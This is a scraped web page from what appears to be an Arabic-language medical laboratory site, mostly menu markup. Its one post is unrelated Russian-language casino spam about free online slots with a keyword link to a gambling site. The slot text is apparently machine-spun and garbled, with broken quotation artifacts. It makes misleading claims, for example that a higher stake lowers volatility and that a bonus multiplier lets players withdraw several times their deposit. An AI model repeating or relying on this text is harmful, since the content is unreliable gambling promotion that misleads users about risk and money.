                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">القائمة</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-3049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3049"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>خدمات المرضى<span role="presentation" class="dropdown-menu-toggle" tabindex="0" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">القائمة</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-2741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="http://yadacatra.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>خدمات منزلية</a></li>
		<li id="menu-item-2740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2740"><a href="http://yadacatra.com/%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ad%d8%a7%d9%84%d9%8a%d9%84/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>إحتياطات التحاليل</a></li>
		<li id="menu-item-3051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3051"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>العروض وباقات الخصم</a></li>
		<li id="menu-item-3052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3052"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>إتطمن على نفسك</a></li>
		<li id="menu-item-3053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3053"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>معلومات ونصائح طبية</a></li>
	</ul>
</li>
	<li id="menu-item-3050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3050"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>خدمات الأطباء والمراكز الطبية<span role="presentation" class="dropdown-menu-toggle" tabindex="0" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">القائمة</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-3054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3054"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>نتائج التحاليل</a></li>
		<li id="menu-item-3055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3055"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>القيم والنتائج الحرجة</a></li>
		<li id="menu-item-3056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3056"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>مكتبة التحاليل</a></li>
		<li id="menu-item-3057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3057"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>إحتياطات التحاليل</a></li>
		<li id="menu-item-3058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3058"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>تحليل ومعلومة</a></li>
	</ul>
</li>
	<li id="menu-item-3059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3059"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>خدمات المعامل<span role="presentation" class="dropdown-menu-toggle" tabindex="0" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">القائمة</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-3060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3060"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>مكتبة التحاليل</a></li>
		<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3061"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>لاب تو لاب</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2720"><a href="http://yadacatra.com/%d9%81%d8%b1%d9%88%d8%b9-%d9%85%d8%b9%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%b1%d8%a7%d8%a1/" class="menu-link">فروعنا</a></li>
<li id="menu-item-3062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3062"><a href="#" class="menu-link">معلومات ونصائح طبية</a></li>
<li id="menu-item-3063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3063"><a href="#" class="menu-link">إنضم إلينا</a></li>
<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2718"><a href="http://yadacatra.com/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/" class="menu-link">تواصل معنا<span role="presentation" class="dropdown-menu-toggle" tabindex="0" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">القائمة</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-3064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3064"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>طلب زيارة منزلية</a></li>
	<li id="menu-item-3065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3065"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>المقترحات والشكاوى</a></li>
</ul>
</li>
<li id="menu-item-2760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2760"><a href="http://yadacatra.com/%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d8%a7%d9%84%d8%aa%d8%ad%d8%a7%d9%84%d9%8a%d9%84/" class="menu-link">نتائج تحاليل المرضى</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="http://yadacatra.com/" rel="home" itemprop="url" >
					معامل الإسراء
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="ast-mobile-site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="site-navigation ast-flex-grow-1 navigation-accessibility" aria-label="Site Navigation"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-703 current-menu-parent menu-item current-menu-parent"><a href="http://yadacatra.com/blog/" class="menu-link">Blog</a></li><li class="page_item page-item-2035 menu-item"><a href="http://yadacatra.com/cart/" class="menu-link">Cart</a></li><li class="page_item page-item-2036 menu-item"><a href="http://yadacatra.com/checkout/" class="menu-link">Checkout</a></li><li class="page_item page-item-1719 menu-item"><a href="http://yadacatra.com/contact-us/" class="menu-link">Contact Us</a></li><li class="page_item page-item-3132 menu-item"><a href="http://yadacatra.com/dwqa-ask-question/" class="menu-link">DWQA Ask Question</a></li><li class="page_item page-item-3131 menu-item"><a href="http://yadacatra.com/dwqa-questions/" class="menu-link">DWQA Questions</a></li><li class="page_item page-item-3133 menu-item"><a href="http://yadacatra.com/dwqa-user-profile/" class="menu-link">DWQA User Profile</a></li><li class="page_item page-item-1914 menu-item"><a href="http://yadacatra.com/elements/" class="menu-link">Elements</a></li><li class="page_item page-item-1707 menu-item"><a href="http://yadacatra.com/faq/" class="menu-link">FAQ</a></li><li class="page_item page-item-701 menu-item"><a href="http://yadacatra.com/front-page/" class="menu-link">Front Page</a></li><li class="page_item page-item-1899 menu-item"><a href="http://yadacatra.com/gallery-extended/" class="menu-link">Gallery Extended</a></li><li class="page_item page-item-1901 menu-item"><a href="http://yadacatra.com/gallery-fullwidth/" class="menu-link">Gallery Fullwidth</a></li><li class="page_item page-item-3033 menu-item"><a href="http://yadacatra.com/glossary/" class="menu-link">Glossary</a></li><li class="page_item page-item-2037 menu-item"><a href="http://yadacatra.com/my-account/" class="menu-link">My Account</a></li><li class="page_item page-item-1134 menu-item"><a href="http://yadacatra.com/page-markup-and-formatting/" class="menu-link">Page Markup And Formatting</a></li><li class="page_item page-item-2 menu-item"><a href="http://yadacatra.com/sample-page/" class="menu-link">Sample Page</a></li><li class="page_item page-item-2034 menu-item"><a href="http://yadacatra.com/shop/" class="menu-link">Shop</a></li><li class="page_item page-item-1709 menu-item"><a href="http://yadacatra.com/single-page/" class="menu-link">Single Page</a></li><li class="page_item page-item-1717 menu-item"><a href="http://yadacatra.com/timetable/" class="menu-link">Timetable</a></li><li class="page_item page-item-1874 menu-item"><a href="http://yadacatra.com/typography/" class="menu-link">Typography</a></li><li class="page_item page-item-2599 menu-item"><a href="http://yadacatra.com/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/" class="menu-link">إتصل بنا</a></li><li class="page_item page-item-3096 menu-item"><a href="http://yadacatra.com/%d8%a7%d8%ae%d8%aa%d8%a8%d8%a7%d8%b1/" class="menu-link">اختبار</a></li><li class="page_item page-item-2494 menu-item"><a href="http://yadacatra.com/" class="menu-link">الرئيسية</a></li><li class="page_item page-item-2738 menu-item"><a href="http://yadacatra.com/%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ad%d8%a7%d9%84%d9%8a%d9%84/" class="menu-link">تحضيرات التحاليل</a></li><li class="page_item page-item-2736 menu-item"><a href="http://yadacatra.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9/" class="menu-link">خدمات منزلية</a></li><li class="page_item page-item-2684 menu-item"><a href="http://yadacatra.com/%d9%81%d8%b1%d9%88%d8%b9-%d9%85%d8%b9%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%b1%d8%a7%d8%a1/" class="menu-link">فروع معامل الاسراء</a></li><li class="page_item page-item-2622 menu-item"><a href="http://yadacatra.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/" class="menu-link">من نحن</a></li><li class="page_item page-item-2745 menu-item"><a href="http://yadacatra.com/%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d8%a7%d9%84%d8%aa%d8%ad%d8%a7%d9%84%d9%8a%d9%84/" class="menu-link">نتائج تحاليل المرضى</a></li><li class="page_item page-item-3045 menu-item"><a href="http://yadacatra.com/%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%84%d8%a7%d8%a8-%d8%aa%d9%88-%d9%84%d8%a7%d8%a8/" class="menu-link">نتائج لاب تو لاب</a></li><li class="page_item page-item-146 menu-item"><a href="http://yadacatra.com/lorem-ipsum/" class="menu-link">Lorem Ipsum</a></li></ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3272 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-3272" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Бесплатные Онлайн-слоты 14 000+ Слотов В Демоверси</h1><div class="entry-meta"><span class="cat-links"><a href="http://yadacatra.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> / بواسطة<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="عرض جميع المقالات بواسطة administrator"
				href="http://yadacatra.com/author/administrator/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>administrator</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>Бесплатные Онлайн-слоты 14 000+ Слотов В Демоверсии</p>
<h1>Онлайн-казино И Слоты Бесплатно</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Найди Свои Любимые Бесплатные Слоты</a></li>
<li><a href="#toc-1">Как Играют Слоты В Онлайн Казино? </a></li>
<li><a href="#toc-2">Бесплатные Слоты Действительно Выдают Случайный Результат? </a></li>
<li><a href="#toc-3">Igt: Лидер Индустрии Игровых Автоматов</a></li>
<li><a href="#toc-4">Лучшие Слоты С Наибольшим Рейтингом</a></li>
<li><a href="#toc-5">Виды Онлайн Слотов</a></li>
<li><a href="#toc-6">Новейшие Слот Автоматы Играть</a></li>
<li><a href="#toc-7">Символы, Открывающие Путь К Призам И Бонусам В Игровых Автоматах</a></li>
<li><a href="#toc-8">Можно Ли Найти У Вас Те Слоты В Которые Я Играл В Наземных Казино? </a></li>
<li><a href="#toc-9">Прогрессивные Слоты</a></li>
<li><a href="#toc-10">Как Slotcatalog Ранжирует Лучшие Онлайн-слоты</a></li>
<li><a href="#toc-11">Секреты Игровых Автоматов</a></li>
<li><a href="#toc-12">Основные Элементы Игровых Автоматов</a></li>
<li><a href="#toc-13">Играйте В Бесплатные Слоты В Лучших Казино</a></li>
<li><a href="#toc-14">Бесплатные Слоты Против Автоматов На Реальные Деньги</a></li>
<li><a href="#toc-15">Топ-5 Провайдеров На Free-slots Games</a></li>
<li><a href="#toc-16">Волатильность И Проценты Выплат</a></li>
<li><a href="#toc-17">Игровые Автоматы Бесплатно И Без Регистрации</a></li>
<li><a href="#toc-18">Казино Фортуна &#8211; Онлайн Слот‪ы‬</a></li>
<li><a href="#toc-19">Основные Правила Игры На Слотах</a></li>
<li><a href="#toc-20">Различные Типы Онлайн-слотов</a></li>
<li><a href="#toc-21">Игровые Автоматы Слотс Бесплатно</a></li>
<li><a href="#toc-22">Игры Автоматы Слоты Без Регистрации</a></li>
<li><a href="#toc-23">Придумайте План Игры</a></li>
<li><a href="#toc-24">Бесплатные Онлайн-слоты Без Загрузки</a></li>
<li><a href="#toc-26">Правила Игры В Слоты Бесплатно И Без Регистрации</a></li>
<li><a href="#toc-28">Играйте В Бесплатные Слоты Онлайн И Получайте Опыт</a></li>
<li><a href="#toc-32">Классические Игровые Аппараты</a></li>
</ul>
</div>
<p>Результаты игры случайны, каждый спин случаен, у слотов нет никакой памяти.  Любой RTP меньше 100%&#8221; &#8220;означает, что чем больше вы играете в слоты, тем все больше и больше проигрываете денег.  Для точной проверки RTP необходимо сыграть миллионы и даже миллиарды раундов.  Вращайте барабаны, чтобы получить выигрышные комбинации различных символов на игровых линиях.</p>
<p>Игра не тормозит телефон, не влияет на скорость интернет-соединения.  Можно вывести сайт на экран смартфона, чтобы слоты онлайн казино всегда были под рукой.  Для входа и запуска слотов онлайн без регистрации достаточно один раз тапнуть по значку (иконке) и авторизоваться под уже имеющимися логином и паролем.  Слоты онлайн в Украине – это очень интересное и прибыльное азартное развлечение.</p>
<h2 id="toc-0">Найди Свои Любимые Бесплатные Слоты</h2>
<p>Не следует фиксироваться на одном слоте, пока он не выдаст прибыльную игровую ситуацию.  Для того чтобы регулировать свою волатильность, есть игроки, которые используют удвоение ставок.  Так как, чем выше ваша ставка, тем ниже степень волатильности.</p>
<ul>
<li>Если вы ищете конкретного поставщика игр, то настройте фильтр Поставщик игр, чтобы найти казино с играми от нужного провайдера. </li>
<li>Играйте в бесплатные слоты, прежде чем переходить в игровые автоматы на деньги. </li>
<li>А игрокам из этих регионов можно не сомневаться в качестве казино обладающего этой лицензией. </li>
<li>При неудачной попытке вы всегда можете попробовать еще раз. </li>
<li>Авторизация для запуска слот автоматов совершенно бесплатно в режиме демо не обязательна, но она нужна для денежной игры. </li>
</ul>
<p>Если вы хотите запустить&#8221; &#8220;Flash игры на мобильном или у вас есть проблемы с запуском Flash на PC, то ознакомьтесь со статьей – «как запустить Flash в 2021 году».  Если вы хотите посмотреть весь список мобильных игр, то перейдите  на страницу – «мобильные слоты».  Множитель разработан операторами лучшего онлайн казино для того, чтобы вы могли удваивать или даже утраивать деньги на личном депозите.  То есть, благодаря множителю, положив, например, 20 долларов на счет, вы сможете вывести в несколько раз больше <a href="https://pinupsbets.com/">интернет казино игровых автоматов демо</a>.</p>
<h3 id="toc-1">Как Играют Слоты В Онлайн Казино? </h3>
